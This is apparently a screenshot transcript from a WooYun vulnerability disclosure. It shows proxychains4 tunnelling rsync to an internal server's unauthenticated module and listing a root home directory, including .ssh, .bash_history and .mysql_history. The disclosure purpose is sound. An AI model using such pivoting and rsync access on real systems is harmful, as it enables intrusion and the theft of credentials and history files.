 ➜ meituxiuxiu proxychains4 rsync --progress 172.17.16.21::www/web/kankan.web.meitu.c
om/images/catpic/big/jmproot/
[proxychains] config file found: /usr/local/Cellar/proxychains-ng/4.7/etc/proxychains.
conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.7/lib/libproxychains4.dyli
b
[proxychains] DLL init
[proxychains] Strict chain ... 183.57.36.7:34188 ... 172.17.16.21:873 ... OK
dr-xr-x--- 4096 2015/06/04 11:55:06 .
-rw------- 42951 2015/06/04 11:55:06 .bash_history
-rw-r--r-- 18 2009/05/20 18:45:02 .bash_logout
-rw-r--r-- 273 2014/08/15 02:37:31 .bash_profile
-rw-r--r-- 231 2014/08/15 02:37:31 .bashrc
-rw-r--r-- 100 2004/09/23 11:59:52 .cshrc
-rw------- 112 2015/04/24 18:48:24 .lesshst
-rw------- 217980 2015/06/03 23:05:21 .mysql_history
-rw------- 218726 2015/06/04 11:55:06 .mysql_history.TMP
-rw-r--r-- 129 2004/12/04 05:42:06 .tcshrc
-rw------- 11074 2015/06/03 19:29:18 .viminfo
-rw-r--r-- 6131 2014/08/15 01:55:43 1.sh
-rw-r--r-- 1015 2014/08/14 19:27:43 2.sh
-rw------- 1232 2014/08/05 07:04:11 anaconda-ks.cfg
-rw-r--r-- 2235 2014/11/13 14:33:50 crontab
-rw-r--r-- 2849 2014/10/21 17:50:36 domain.txt
-rw-r--r-- 963 2014/09/04 22:34:03 fcgi.conf
-rw-r--r-- 8815 2014/08/05 07:04:09 install.log
-rw-r--r-- 3384 2014/08/05 07:03:09 install.log.syslog
-rw-r--r-- 812 2014/10/21 17:25:50 list
drwxr-xr-x 4096 2014/09/09 15:15:42 .ansible
drwxr----- 4096 2014/08/27 15:13:11 .pki
drwx------ 4096 2014/10/02 12:27:14 .ssh
drwxr-xr-x 4096 2014/08/15 00:01:01 jiankong_log
drwxr-xr-x 4096 2015/05/12 10:22:33 sh
drwxr-xr-x 4096 2015/03/10 14:06:34 software
www.wooyun.org